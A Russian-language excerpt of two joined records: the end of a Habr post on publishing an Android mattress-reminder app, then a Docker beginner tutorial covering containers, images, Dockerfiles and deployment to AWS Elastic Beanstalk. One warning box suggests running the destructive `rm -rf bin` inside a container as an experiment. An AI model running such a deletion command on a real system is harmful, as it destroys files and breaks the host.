.setContentIntent(pendingIntent)
.setSmallIcon(R.mipmap.ic_launcher)
.setAutoCancel(true);
Objects.requireNonNull(notificationManager).notify(id, notification.build());
}
```
Авторизация в приложении сделана 2 способами:
Можно указать свою почту и ввести пароль — на сервере будет создана соответствующая учетная запись и данные из приложения о матрасах и времени переворота будут к ней привязаны. Что обеспечивает возможность получить их залогинившись в приложении, после смены телефона.
Второй способ авторизации: facebook, с использованием его API.
Для реализации этого метода, первое что нужно сделать, это зарегистрировать свое приложение в [фейсбуке](https://developers.facebook.com/), на сервере реализовать проверку access token <https://graph.facebook.com/me?fields=id&access_token=accToken>, где id — идентификатор пользователя фейсбук, а accToken временный токен доступа подтверждающий что это действительно тот самый человек отправил запрос на авторизацию.
#### Публикация результата
Создаем [аккаунт](https://play.google.com/apps/publish/signup) разработчика.
Оплачиваем регистрационный сбор 25$ единоразово.
Публикуем приложение [Переверни матрас](https://play.google.com/store/apps/details?id=com.flipthemattress).
Определяем контент рейтинг, стоимость и дистрибьюцию (те страны, где приложение будет доступно). Так так приложение локализовано для двух языков, то делаем 2 описания на русском и английском, а также скриншоты.
Надеюсь кому-то будет полезно не свернуть с пути и добиться цели. | https://habr.com/ru/post/472514/ | null | ru | null |
# Полное практическое руководство по Docker: с нуля до кластера на AWS

Содержание
----------
* [Вопросы и ответы](#faq)
* [Введение](#intro)
+ [Пре-реквизиты](#prereq)
+ [Настройка компьютера](#setup)
* [1.0 Играем с Busybox](#bb)
+ [1.1 Docker Run](#dockerrun)
+ [1.2 Терминология](#terminology)
* [2.0 Веб-приложения и Докер](#webapps)
+ [2.1 Статические сайты](#static)
+ [2.2 Образы](#images)
+ [2.3 Наш первый образ](#ownimage)
+ [2.4 Dockerfile](#dockerfile)
+ [2.5 Docker на AWS](#aws)
* [3.0 Многоконтейнерные окружения](#multi)
+ [3.1 SF Food Trucks](#sfft)
+ [3.2 Сети Docker](#net)
+ [3.3 Docker Compose](#compose)
+ [3.4 AWS Elastic Container Service](#awsecs)
* [4.0 Заключение](#outro)
+ [4.1 Следующие шаги](#next)
+ [4.2 Фидбек автору](#feedback)
Вопросы и ответы
----------------
### Что такое Докер?
Определение [Докера](https://www.docker.com/) в Википедии звучит так:
> программное обеспечение для автоматизации развёртывания и управления приложениями в среде виртуализации на уровне операционной системы; позволяет «упаковать» приложение со всем его окружением и зависимостями в контейнер, а также предоставляет среду по управлению контейнерами.
>
>
>
>
Ого! Как много информации. Простыми словами, Докер это инструмент, который позволяет разработчикам, системными администраторам и другим специалистам деплоить их приложения в песочнице (которые называются *контейнерами*), для запуска на целевой операционной системе, например, Linux. Ключевое преимущество Докера в том, что он позволяет пользователям **упаковать приложение со всеми его зависимостями в стандартизированный модуль** для разработки. В отличие от виртуальных машин, контейнеры не создают такой дополнительной нагрузки, поэтому с ними можно использовать систему и ресурсы более эффективно.
### Что такое контейнер?
Стандарт в индустрии на сегодняшний день — это использовать виртуальные машины для запуска приложений. Виртуальные машины запускают приложения внутри гостевой операционной системы, которая работает на виртуальном железе основной операционной системы сервера.
Виртуальные машины отлично подходят для полной изоляции процесса для приложения: почти никакие проблемы основной операционной системы не могут повлиять на софт гостевой ОС, и наоборот. Но за такую изоляцию приходится платить. Существует значительная вычислительная нагрузка, необходимая для виртуализации железа гостевой ОС.
Контейнеры используют другой подход: они предоставляют схожий с виртуальными машинами уровень изоляции, но благодаря правильному задействованию низкоуровневых механизмов основной операционной системы делают это с в разы меньшей нагрузкой.
### Почему я должен использовать их?
Взлет Докера был по-настоящему эпичным. Не смотря на то, что контейнеры сами по себе — не новая технология, до Докера они не были так распространены и популярны. Докер изменил ситуацию, предоставив стандартный API, который сильно упростил создание и использование контейнеров, и позволил сообществу вместе работать над библиотеками по работе с контейнерами. В статье, опубликованной в [The Register](http://www.theregister.co.uk/2014/05/23/google_containerization_two_billion/) в середине 2014 говорится, что Гугл поддерживает больше **двух миллиардов контейнеров в неделю**.
**Google Trends для слова 'Docker'**

В дополнение к продолжительному росту Докера, компания-разработчик Docker Inc. была оценена в два с лишним миллиарда долларов! Благодаря преимуществам в эффективности и портативности, Докер начал получать все больше поддержки, и сейчас стоит во главе движения по **контейнеризации** (containerization). Как современные разработчики, мы должны понять этот тренд и выяснить, какую пользу мы можем получить из него.
### Чему меня научит это пособие?
Это единое и полное пособие по всем аспектам работы с Докером. Кроме разъяснения мифов о Докере и его экосистеме, оно позволит вам получит небольшой опыт по сборке и деплою собственных веб-приложений в облаке. Мы будем использовать [Amazon Web Services](http://aws.amazon.com/) для деплоя статичных сайтов, и два динамических веб-приложения задеплоим на [EC2](https://aws.amazon.com/ec2/) с использованием [Elastic Beanstalk](https://aws.amazon.com/elasticbeanstalk/) и [Elastic Container Service](https://aws.amazon.com/ecs/). Даже если вы никогда ничего не деплоили, это пособие даст вам все необходимое.
Как использовать этот документ
------------------------------
Этот документ содержит несколько разделов, каждый из которых посвящен определенному аспекту Докера. В каждом разделе мы будем вводить команды или писать код. Весь код доступен в [репозитории на Гитхабе](http://github.com/prakhar1989/docker-curriculum).
Введение
--------
> Внимание: В этом пособии используется версия Докера **1.12.0-rc2**. Если вы столкнулись с несовместимостью, пожалуйста, отправьте [issue](https://github.com/prakhar1989/docker-curriculum/issues). Спасибо!
>
>
>
>
### Пре-реквизиты
Все, что нужно для прохождения этого пособия — это базовые навыки с командной строкой и текстовым редактором. Опыт разработки веб-приложений будет полезен, но не обязателен. В течение работы мы столкнемся с несколькими облачными сервисами. Вам понадобится создать аккаунт на этих сайтах:
* [Amazon Web Services](http://aws.amazon.com/)
* [Docker Hub](https://hub.docker.com/)
### Настройка компьютера
Установка и настройка всех необходимых инструментов может быть тяжелой задачей, но, к счастью, Докер стал довольно стабильным, и установка и запуск его на любой ОС стало очень простой задачей. Итак, установим Докер.
##### Докер
Еще несколько релизов назад запуск Докера на OS X и Windows был был проблемным. Но команда разработчиков проделала огромную работу, и сегодня весь процесс — проще некуда. Этот туториал *getting started* включает в себя подробные инструкции по установке на [Мак](https://www.docker.com/products/docker#/mac), [Linux](https://www.docker.com/products/docker#/linux) и [Windows](https://www.docker.com/products/docker#/windows).
Проверим, все ли установлено корректно:
```
$ docker run hello-world
Hello from Docker.
This message shows that your installation appears to be working correctly.
...
```
##### Python
Python обычно предустановлен на OS X и на большинстве дистрибутивов Linux. Если вам нужно установить Питон, то скачайте установщик [здесь](https://www.python.org/downloads/).
Проверьте версию:
```
$ python --version
Python 2.7.11
```
Мы будем использовать [pip](https://pip.readthedocs.org/en/stable/) для установки пакетов для нашего приложения. Если pip не установлен, то [скачайте](http://pip.readthedocs.org/en/stable/installing/) версию для своей системы.
Для проверки запустите такую команду:
```
$ pip --version
pip 7.1.2 from /Library/Python/2.7/site-packages/pip-7.1.2-py2.7.egg (python 2.7)
```
##### Java (не обязательно)
Разрабатываемое нами приложение будет использовать [Elasticsearch](https://www.elastic.co/) для хранения и поиска. Для локального запуска Elasticsearch вам понадобится Java. В этом пособии все будет запускаться внутри контейнера, так что локально не обязательно иметь Java. Если Java установлена, то команда `java -version` должна сгенерировать подобный вывод:
```
$ java -version
java version "1.8.0_60"
Java(TM) SE Runtime Environment (build 1.8.0_60-b27)
Java HotSpot(TM) 64-Bit Server VM (build 25.60-b23, mixed mode)
```
---
1.0 Играем с Busybox
--------------------
Теперь, когда все необходимое установлено, пора взяться за работу. В этом разделе мы запустим контейнер [Busybox](https://en.wikipedia.org/wiki/BusyBox) на нашей системе и попробуем запустить `docker run`.
Для начала, запустите следующую команду:
```
$ docker pull busybox
```
> Внимание: в зависимости от того, как вы устанавливали Докер на свою систему, возможно появление сообщения `permission denied`. Если вы на Маке, то удостоверьтесь, что движок Докер запущен. Если вы на Линуксе, то запустите эту команду с `sudo`. Или можете [создать группу docker](https://docs.docker.com/engine/installation/linux/ubuntulinux/#create-a-docker-group) чтобы избавиться от этой проблемы.
>
>
>
>
Команда `pull` скачивает образ busybox из [**регистра Докера**](https://hub.docker.com/explore/) и сохраняет его локально. Можно использовать команду `docker images`, чтобы посмотреть список образов в системе.
```
$ docker images
REPOSITORY TAG IMAGE ID CREATED VIRTUAL SIZE
busybox latest c51f86c28340 4 weeks ago 1.109 MB
```
### 1.1 Docker Run
Отлично! Теперь давайте запустим Докер-**контейнер** с этим образом. Для этого используем волшебную команду `docker run`:
```
$ docker run busybox
$
```
Подождите, ничего не произошло! Это баг? Ну, нет. Под капотом произошло много всего. Докер-клиент нашел образ (в нашем случае, busybox), загрузил контейнер и запустил команду внутри этого контейнера. Мы сделали `docker run busybox`, но не указали никаких команд, так что контейнер загрузился, запустилась пустая команда и программа завершилась. Ну, да, как-то обидно, так что давайте сделаем что-то поинтереснее.
```
$ docker run busybox echo "hello from busybox"
hello from busybox
```
Ура, наконец-то какой-то вывод. В нашем случае клиент Докера послушно запустил команду `echo` внутри контейнера, а потом вышел из него. Вы, наверное, заметили, что все произошло очень быстро. А теперь представьте себе, как нужно загружать виртуальную машину, запускать в ней команду и выключать ее. Теперь ясно, почему говорят, что контейнеры быстрые!
Теперь давайте взглянем на команду `docker ps`. Она выводит на экран список всех запущенных контейнеров.
```
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
```
Контейнеров сейчас нет, поэтому выводится пустая строка. Не очень полезно, поэтому давайте запустим более полезный вариант: `docker ps -a`
```
$ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
305297d7a235 busybox "uptime" 11 minutes ago Exited (0) 11 minutes ago distracted_goldstine
ff0a5c3750b9 busybox "sh" 12 minutes ago Exited (0) 12 minutes ago elated_ramanujan
```
Теперь виден список всех контейнеров, которые мы запускали. В колонке `STATUS` можно заметить, что контейнеры завершили свою работу несколько минут назад.
Вам, наверное, интересно, как запустить больше одной команды в контейнере. Давайте попробуем:
```
$ docker run -it busybox sh
/ # ls
bin dev etc home proc root sys tmp usr var
/ # uptime
05:45:21 up 5:58, 0 users, load average: 0.00, 0.01, 0.04
```
Команда `run` с флагом `-it` подключает интерактивный tty в контейнер. Теперь можно запускать сколько угодно много команд внутри. Попробуйте.
> **Опасно!**: Если хочется острых ощущений, то можете попробовать `rm -rf bin` в контейнере. Но удостоверьтесь, что запускаете ее внутри контейнера, а **не снаружи**. Если сделаете это снаружи, на своем компьютере, то будет очень плохо, и команды вроде `ls`, `echo` перестанут работать. Когда внутри контейнера все перестанет работать, просто выйдете и запустите его заново командой `docker run -it busybox sh`. Докер создает новый контейнер при запуске, поэтому все заработает снова.
>
>
>
>
На этом захватывающий тур по возможностям команды `docker run` закончен. Скорее всего, вы будете использовать эту команду довольно часто. Так что важно, чтобы мы поняли как с ней обращаться. Чтобы узнать больше о `run`, используйте `docker run --help`, и увидите полный список поддерживаемых флагов. Скоро мы увидим еще несколько способов использования `docker run`.
Перед тем, как продолжать, давайте вкратце рассмотрим удаление контейнеров. Мы видели выше, что с помощью команды `docker ps -a` все еще можно увидеть остатки завершенных контейнеров. На протяжении этого пособия, вы будете запускать `docker run` несколько раз, и оставшиеся, бездомные контейнеры будут съедать дисковое пространство. Так что я взял за правило удалять контейнеры после завершения работы с ними. Для этого используется команда `docker rm`. Просто скопируйте ID (можно несколько) из вывода выше и передайте параметрами в команду.
```
$ docker rm 305297d7a235 ff0a5c3750b9
305297d7a235
ff0a5c3750b9
```
При удалении идентификаторы будут снова выведены на экран. Если нужно удалить много контейнеров, то вместо ручного копирования и вставления можно сделать так:
```
$ docker rm $(docker ps -a -q -f status=exited)
```
Эта команда удаляет все контейнеры, у которых статус `exited`. Флаг `-q` возвращает только численные ID, а флаг `-f` фильтрует вывод на основе предоставленных условий. Последняя полезная деталь — команде `docker run` можно передать флаг `--rm`, тогда контейнер будет автоматически удаляться при завершении. Это очень полезно для разовых запусков и экспериментов с Докером.
Также можно удалять ненужные образы командой `docker rmi`.
### 1.2 Терминология
В предыдущем разделе мы использовали много специфичного для Докера жаргона, и многих это может запутать. Перед тем, как продолжать, давайте разберем некоторые термины, которые часто используются в экосистеме Докера.
* *Images* (образы) - Схемы нашего приложения, которые являются основой контейнеров. В примере выше мы использовали команду `docker pull` чтобы скачать образ **busybox**.
* *Containers* (контейнеры) - Создаются на основе образа и запускают само приложение. Мы создали контейнер командой `docker run`, и использовали образ busybox, скачанный ранее. Список запущенных контейнеров можно увидеть с помощью команды `docker ps`.
* *Docker Daemon* (демон Докера) - Фоновый сервис, запущенный на хост-машине, который отвечает за создание, запуск и уничтожение Докер-контейнеров. Демон — это процесс, который запущен на операционной системе, с которой взаимодействует клиент.
* *Docker Client* (клиент Докера) - Утилита командной строки, которая позволяет пользователю взаимодействовать с демоном. Существуют другие формы клиента, например, [Kitematic](https://kitematic.com/), с графическим интерфейсом.
* *Docker Hub* - [Регистр](https://hub.docker.com/explore/) Докер-образов. Грубо говоря, архив всех доступных образов. Если нужно, то можно содержать собственный регистр и использовать его для получения образов.
2.0 Веб-приложения и Докер
--------------------------
Супер! Теперь мы научились работать с `docker run`, поиграли с несколькими контейнерами и разобрались в терминологии. Вооруженные этими знаниями, мы готовы переходить к реальным штукам: деплою веб-приложений с Докером!
### 2.1 Статические сайты
Давайте начнем с малого. Вначале рассмотрим самый простой статический веб-сайт. Скачаем образ из Docker Hub, запустим контейнер и посмотрим, насколько легко будет запустить веб-сервер.
Поехали. Для одностраничного [сайта](http://github.com/prakhar1989/docker-curriculum) нам понадобится образ, который я заранее создал для этого пособия и разместил в [регистре](https://hub.docker.com/r/prakhar1989/static-site/) - `prakhar1989/static-site`. Можно скачать образ напрямую командой `docker run`.
```
$ docker run prakhar1989/static-site
```
Так как образа не существует локально, клиент сначала скачает образ из регистра, а потом запустит его. Если все без проблем, то вы увидите сообщение `Nginx is running...` в терминале. Теперь сервер запущен. Как увидеть сайт в действии? На каком порту работает сервер? И, что самое важное, как напрямую достучаться до контейнера из хост-контейнера?
В нашем случае клиент не открывает никакие порты, так что нужно будет перезапустить команду `docker run` чтобы сделать порты публичными. Заодно давайте сделаем так, чтобы терминал не был прикреплен к запущенному контейнеру. В таком случае можно будет спокойно закрыть терминал, а контейнер продолжит работу. Это называется **detached** mode.
```
$ docker run -d -P --name static-site prakhar1989/static-site
e61d12292d69556eabe2a44c16cbd54486b2527e2ce4f95438e504afb7b02810
```
Флаг `-d` открепит (detach) терминал, флаг `-P` сделает все открытые порты публичными и случайными, и, наконец, флаг `--name` это имя, которое мы хотим дать контейнеру. Теперь можно увидеть порты с помощью команды `docker port [CONTAINER]`.
```
$ docker port static-site
80/tcp -> 0.0.0.0:32769
443/tcp -> 0.0.0.0:32768
```
Откройте [http://localhost:32769](http://localhost:32769/) в своем браузере.
> Замечание: Если вы используете docker-toolbox, то, возможно, нужно будет использовать `docker-machine ip default` чтобы получить IP-адрес.
>
>
>
>
Также можете обозначить свой порт. Клиент будет перенаправлять соединения на него.
```
$ docker run -p 8888:80 prakhar1989/static-site
Nginx is running...
```
Чтобы остановить контейнер запустите `docker stop` и укажите идентификатор (ID) контейнера.
Согласитесь, все было очень просто. Чтобы задеплоить это на реальный сервер, нужно просто установить Докер и запустить команду выше. Теперь, когда вы увидели, как запускать веб-сервер внутри образа, вам, наверное, интересно — а как создать свой Докер-образ? Мы будем изучать эту тему в следующем разделе.
### 2.2 Образы
Мы касались образов ранее, но в этом разделе мы заглянем глубже: что такое Докер-образы и как создавать собственные образы. Наконец, мы используем собственный образ чтобы запустить приложение локально, а потом задеплоим его на [AWS](http://aws.amazon.com/), чтобы показать друзьям. Круто? Круто! Давайте начнем.
Образы это основы для контейнеров. В прошлом примере мы скачали (**pull**) образ под названием *Busybox* из регистра, и попросили клиент Докера запустить контейнер, **основанный** на этом образе. Чтобы увидеть список доступных локально образов, используйте команду `docker images`.
```
$ docker images
REPOSITORY TAG IMAGE ID CREATED VIRTUAL SIZE
prakhar1989/catnip latest c7ffb5626a50 2 hours ago 697.9 MB
prakhar1989/static-site latest b270625a1631 21 hours ago 133.9 MB
python 3-onbuild cf4002b2c383 5 days ago 688.8 MB
martin/docker-cleanup-volumes latest b42990daaca2 7 weeks ago 22.14 MB
ubuntu latest e9ae3c220b23 7 weeks ago 187.9 MB
busybox latest c51f86c28340 9 weeks ago 1.109 MB
hello-world latest 0a6ba66e537a 11 weeks ago 960 B
```
Это список образов, которые я скачал из регистра, а также тех, что я сделал сам (скоро увидим, как это делать). `TAG` — это конкретный снимок или снэпшот (snapshot) образа, а `IMAGE ID` — это соответствующий уникальный идентификатор образа.
Для простоты, можно относиться к образу как к git-репозиторию. Образы можно [коммитить](https://docs.docker.com/engine/reference/commandline/commit/) с изменениями, и можно иметь несколько версий. Если не указывать конкретную версию, то клиент по умолчанию использует `latest`. Например, можно скачать определенную версию образа `ubuntu`:
```
$ docker pull ubuntu:12.04
```
Чтобы получить новый Докер-образ, можно скачать его из регистра (такого, как Docker Hub) или создать собственный. На [Docker Hub](https://hub.docker.com/explore/) есть десятки тысяч образов. Можно искать напрямую из командной строки с помощью `docker search`.
Важно понимать разницу между базовыми и дочерними образами:
* **Base images** (базовые образы) — это образы, которые не имеют родительского образа. Обычно это образы с операционной системой, такие как ubuntu, busybox или debian.
* **Child images** (дочерние образы) — это образы, построенные на базовых образах и обладающие дополнительной функциональностью.
Существуют официальные и пользовательские образы, и любые из них могут быть базовыми и дочерними.
* **Официальные образы** — это образы, которые официально поддерживаются командой Docker. Обычно в их названии одно слово. В списке выше `python`, `ubuntu`, `busybox` и `hello-world` — базовые образы.
* **Пользовательские образы** — образы, созданные простыми пользователями вроде меня и вас. Они построены на базовых образах. Обычно, они называются по формату `user/image-name`.
### 2.3 Наш первый образ
Теперь, когда мы лучше понимаем, что такое образы и какие они бывают, самое время создать собственный образ. Цель этого раздела — создать образ с простым приложением на [Flask](http://flask.pocoo.org/). Для этого пособия я сделал маленькое [приложение](https://github.com/prakhar1989/docker-curriculum/tree/master/flask-app), которое выводит случайную гифку с кошкой. Ну, потому что, кто не любит кошек? Склонируйте этот репозиторий к себе на локальную машину.
Вначале давайте проверим, что приложение работает локально. Войдите в директорию `flask-app` командой `cd` и установите зависимости.
```
$ cd flask-app
$ pip install -r requirements.txt
$ python app.py
* Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
```
Если все хорошо, то вы увидите вывод как в примере выше. Зайдите на [http://localhost:5000](http://localhost:5000/) чтобы увидеть приложение в действии.
> Замечание: Если команда `pip install` падает с ошибками "permission denied", то попробуйте запустить ее с `sudo`. Если не хотите устанавливать пользовательские пакеты на уровне системы, то используйте команду `pip install --user -r requirements.txt`.
>
>
>
>
Выглядит отлично, правда? Теперь нужно создать образ с приложением. Как говорилось выше, все пользовательские образы основаны на базовом образе. Так как наше приложение написано на Питоне, нам нужен базовый образ [Python 3](https://hub.docker.com/_/python/). В частности, нам нужна версия `python:3-onbuild` базового образа с Питоном.
Что за версия `onbuild`, спросите вы?
> Эти образы включают несколько триггеров ONBUILD, которых обычно достаточно чтобы быстро развернуть приложение. При сборке будет скопирован файл `requirements.txt`, будет запущен `pip install` с этим файлом, а потом текущая директория будет скопирована в `/usr/src/app`.
>
>
>
>
Другими словами, версия `onbuild` включает хелперы, которые автоматизируют скучные процессы запуска приложения. Вместо того, чтобы вручную выполнять эти задачи (или писать скрипты), образы делают все за вас. Теперь у нас есть все ингредиенты для создания своего образа: работающее веб-приложение и базовый образ. Как это сделать? Ответ: использовать **Dockerfile**.
### 2.4 Dockerfile
[Dockerfile](https://docs.docker.com/engine/reference/builder/) — это простой текстовый файл, в котором содержится список команд Докер-клиента. Это простой способ автоматизировать процесс создания образа. Самое классное, что [команды](https://docs.docker.com/engine/reference/builder/#from) в Dockerfile *почти* идентичны своим аналогам в Linux. Это значит, что в принципе не нужно изучать никакой новый синтаксис чтобы начать работать с докерфайлами.
В директории с приложением есть Dockerfile, но так как мы делаем все впервые, нам нужно создать его с нуля. Создайте новый пустой файл в любимом текстовом редакторе, и сохраните его в **той же** директории, где находится flask-приложение. Назовите файл `Dockerfile`.
Для начала укажем базовый образ. Для этого нужно использовать ключевое слово `FROM`.
```
FROM python:3-onbuild
```
Дальше обычно указывают команды для копирования файлов и установки зависимостей. Но к счастью, `onbuild`-версия базового образа берет эти задачи на себя. Дальше нам нужно указать порт, который следует открыть. Наше приложение работает на порту 5000, поэтому укажем его:
```
EXPOSE 5000
```
Последний шаг — указать команду для запуска приложения. Это просто `python ./app.py`. Для этого используем команду [CMD](https://docs.docker.com/engine/reference/builder/#cmd):
```
CMD ["python", "./app.py"]
```
Главное предназначение `CMD` — это сообщить контейнеру какие команды нужно выполнить при старте. Теперь наш `Dockerfile` готов. Вот как он выглядит:
```
# our base image
FROM python:3-onbuild
# specify the port number the container should expose
EXPOSE 5000
# run the application
CMD ["python", "./app.py"]
```
Теперь можно создать образ. Команда `docker build` занимается сложной задачей создания образа на основе `Dockerfile`.
Листинг ниже демонстрирует процесс. Перед тем, как запустите команду сами (не забудьте точку в конце), проверьте, чтобы там был ваш username вместо моего. Username должен соответствовать тому, что использовался при регистрации на [Docker hub](https://hub.docker.com/). Если вы еще не регистрировались, то сделайте это до выполнения команды. Команда `docker build` довольно проста: она принимает опциональный тег с флагом `-t` и путь до директории, в которой лежит `Dockerfile`.
```
$ docker build -t prakhar1989/catnip .
Sending build context to Docker daemon 8.704 kB
Step 1 : FROM python:3-onbuild
# Executing 3 build triggers...
Step 1 : COPY requirements.txt /usr/src/app/
---> Using cache
Step 1 : RUN pip install --no-cache-dir -r requirements.txt
---> Using cache
Step 1 : COPY . /usr/src/app
---> 1d61f639ef9e
Removing intermediate container 4de6ddf5528c
Step 2 : EXPOSE 5000
---> Running in 12cfcf6d67ee
---> f423c2f179d1
Removing intermediate container 12cfcf6d67ee
Step 3 : CMD python ./app.py
---> Running in f01401a5ace9
---> 13e87ed1fbc2
Removing intermediate container f01401a5ace9
Successfully built 13e87ed1fbc2
```
Если у вас нет образа `python:3-onbuild`, то клиент сначала скачает его, а потом возьмется за создание вашего образа. Так что, вывод на экран может отличаться от моего. Посмотрите внимательно, и найдете триггеры onbuild. Если все прошло хорошо, то образ готов! Запустите `docker images` и увидите свой образ в списке.
Последний шаг — запустить образ и проверить его работоспособность (замените username на свой):
```
$ docker run -p 8888:5000 prakhar1989/catnip
* Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
```
Зайдите на указанный URL и увидите приложение в работе.
Поздравляю! Вы успешно создали свой первый образ Докера!
### 2.5 Docker на AWS
Что хорошего в приложении, которое нельзя показать друзьям, правда? Так что в этом разделе мы научимся деплоить наше офигенное приложение в облако. Будем использовать AWS [Elastic Beanstalk](https://aws.amazon.com/elasticbeanstalk/) чтобы решить эту задачу за пару кликов. Мы увидим, как с помощью Beanstalk легко управлять и масштабировать наше приложение.
##### Docker push
Первое, что нужно сделать перед деплоем на AWS это опубликовать наш образ в регистре, чтобы можно было скачивать его из AWS. Есть несколько [Docker-регистров](https://aws.amazon.com/ecr/) (или можно создать [собственный](https://docs.docker.com/registry/deploying/)). Для начала, давайте используем [Docker Hub](https://hub.docker.com/). Просто выполните:
```
$ docker push prakhar1989/catnip
```
Если это ваша первая публикация, то клиент попросит вас залогиниться. Введите те же данные, что используете для входа в Docker Hub.
```
$ docker login
Username: prakhar1989
WARNING: login credentials saved in /Users/prakhar/.docker/config.json
Login Succeeded
```
Не забудьте заменить название образа на свое. Очень важно сохранить формат `username/image_name`, чтобы клиент понимал, куда публиковать образ.
После этого можете посмотреть на свой образ на Docker Hub. Например, вот [страница](https://hub.docker.com/r/prakhar1989/catnip/) моего образа.
> Замечание: один важный момент, который стоит прояснить перед тем, как продолжить — **не обязательно** хранить образ в публичном регистре (или в любом другом регистре вообще) чтобы деплоить на AWS. Если вы пишете код для следующего многомиллионного стартапа-единорога, то можно пропустить этот шаг. Мы публикуем свой образ чтобы упростить деплой, пропустив несколько конфигурационных шагов.
>
>
>
>
Теперь наш образ онлайн, и любой докер-клиент может поиграться с ним с помощью простой команды:
```
$ docker run -p 8888:5000 prakhar1989/catnip
```
Если в прошлом вы мучались с установкой локального рабочего окружения и попытками поделиться своей конфигурацией с коллегами, то понимаете, как круто это звучит. Вот почему Докер — это сила!
##### Beanstalk
AWS Elastic Beanstalk (EB) это PaaS (Platform as a Service — платформа как сервис) от Amazon Web Services. Если вы использовали Heroku, Google App Engine и т.д., то все будет привычно. Как разработчик, вы сообщаете EB как запускать ваше приложение, а EB занимается всем остальным, в том числе масштабированием, мониторингом и даже апдейтами. В апреле 2014 в EB добавили возможность запускать Докер-контейнеры, и мы будем использовать именно эту возможность для деплоя. У EB очень понятный [интерфейс командной строки](http://docs.aws.amazon.com/elasticbeanstalk/latest/dg/eb-cli3.html), но он требует небольшой конфигурации, поэтому для простоты давайте используем веб-интерфейс для запуска нашего приложения.
Чтобы продолжать, вам потребуется работающий аккаунт на [AWS](http://aws.amazon.com/). Если у вас его нет, то создайте его. Для этого потребуется ввести данные кредитной карты. Но не волнуйтесь, эта услуга бесплатна, и все, что будет происходить в рамках этого пособия тоже бесплатно.
Давайте начнем:
* Войдите в свою [консоль AWS](http://console.aws.amazon.com/).
* Нажмите на Elastic Beanstalk. Ссылка находится в секции compute, в левом верхнем углу. Или просто [перейдите сюда](https://console.aws.amazon.com/elasticbeanstalk).
* Нажмите на "Create New Application" в верхнем правом углу.
* Дайте своему приложению запоминающееся (но уникальное) имя и, если хотите, добавьте описание.
* на экране **New Environment** выберите **Web Server Environment**.
* Следующий экран показан ниже. Выберите *Docker* из готовых вариантов конфигурации. Можно оставить *Environment type* как есть. Нажмите Next.
